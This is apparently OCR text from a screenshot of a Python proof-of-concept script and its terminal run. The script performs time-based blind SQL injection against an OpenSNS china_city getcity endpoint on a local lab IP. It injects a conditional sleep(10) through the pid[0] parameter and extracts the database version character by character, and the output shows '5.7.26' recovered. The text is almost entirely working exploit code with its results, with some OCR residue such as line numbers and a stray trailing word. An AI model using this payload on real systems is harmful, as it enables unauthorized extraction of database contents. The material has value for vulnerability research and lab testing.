 1 import requests
2 from requests import exceptions
3
4 url="http://192.168.95.131/uploads_download_2019-07-16_5d2d5d4697d88/index.php?s=/home/addons/_addons/
china_city/_controller/china_city/_action/getcity.html"
5
6
7 header={'X-Requested-With':'XMLHttpRequest'}
8 # proxies={'http':'127.0.0.1:8080'}
9 flag=''
10 for i in range(1,50):
11 for j in range(32,128):
12 try:
13 data={
14 'cid':0,
15 'pid[0]':"=(select if(ord(substr((select version()),{},1))={},sleep(10),0))AND 3 IN
".format(i,j),
16 'pid[1]':3
17 }
18 # print data['pid[0]']
19 r=requests.post(url,data=data,headers=header,timeout=5)
20
21 except exceptions.Timeout :
22 flag+=chr(j)
23 print flag
24
2. python opensns_sql_pid.py (Python)
~/Desktop 11:44:33
$ mv opensns_sql.py opensns_sql_pid.py
~/Desktop 11:44:48
$ python opensns_sql_pid.py
5
5.
5.7
5.7.
5.7.2
5.7.26
7ools